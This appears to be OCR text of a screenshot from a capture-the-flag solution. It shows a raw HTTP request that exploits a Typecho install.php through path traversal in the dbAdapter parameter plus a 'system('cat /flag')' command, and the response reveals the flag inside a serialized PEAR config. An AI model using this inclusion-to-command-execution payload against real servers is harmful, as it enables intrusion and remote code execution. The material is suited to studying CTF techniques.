 1 GET /install.php?config&dbAdapter=../../../../tmp/a&cmd=
system('cat+/flag'); HTTP/1.1
2 Host: 121.36.229.59:32767
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://121.36.229.59:32767/install.php?config
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: __typecho_lang=zh_CN
10 Connection: close
11
12
42
<option value="
Pdo_Mysql">Pdo 驱动 Mysql 适配器</option> <
option value="Pdo_SQLite">Pdo 驱动 SQLite 适配器 (SQLite 3.x)</option>
</select>
43 <p class="description">
请根据您的数据库类型选择合适的适配器</p>
44 </li>
45 #PEAR_Config 0.9
46 a:2:{s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}
}s:7:"man_dir";s:25:"flag{HpQYP8Z6wRgb2pPLwVOupVRM71zwkKOG}/*";
<li>
47 <label class="typecho-label" for="dbPrefix">
数据库前缀</label>
48 <input type="text" class="text" name="
dbPrefix" id="dbPrefix" value="typecho_" />
49 <p class="description">默认前缀是 "typecho_"</